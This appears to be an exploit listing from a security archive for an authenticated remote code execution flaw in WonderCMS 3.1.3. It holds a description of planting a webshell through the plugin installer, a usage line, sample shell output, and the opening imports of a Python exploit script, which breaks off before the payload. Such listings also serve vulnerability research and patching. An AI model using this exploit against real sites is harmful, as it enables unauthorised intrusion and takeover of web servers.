 WonderCMS 3.1.3 Remote Code Execution
Authored by zetc0de
Posted Dec 2, 2020
WonderCMS version 3.1.3 suffers from an authenticated remote code execution vulnerability.
tags | exploit, remote, code execution
SHA-256 | 09b8e41fb0a82f2d2ef29e2aa308db43a52c99cd202761dfd2ca36db7d3b27af
Download | Favorite | View
Related Files
Share This
Like 0
Tweet
LinkedIn
Reddit
Digg
StumbleUpon
Change Mirror
Download
# Exploit Title: WonderCMS 3.1.3 - Authenticated Remote Code Execution
# Date: 2020-11-27
# Exploit Author: zetc0de
# Vendor Homepage: https://www.wondercms.com/
# Software Link: https://github.com/robiso/wondercms/releases/download/3.1.3/WonderCMS-3.1.3.zip
# Version: 3.1.3
# Tested on: Ubuntu 16.04
# CVE : N/A
# WonderCMS is vulnerable to Authenticated Remote Code Execution.
# In order to exploit the vulnerability, an attacker must have a valid authenticated session on the CMS.
# Using the theme/plugin installer attacker can install crafted plugin that contain a webshell and get RCE.
# python3 exploit.py http://wonder.com/loginURL GpIyq0RH
# -------------
# [+] Getting Token
# [+] Sending Payload
# [+] Get the shell
# [+] Enjoy!
# $id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
import requests
import sys
import re
from bs4 import BeautifulSoup
from termcolor import colored
print(colored('''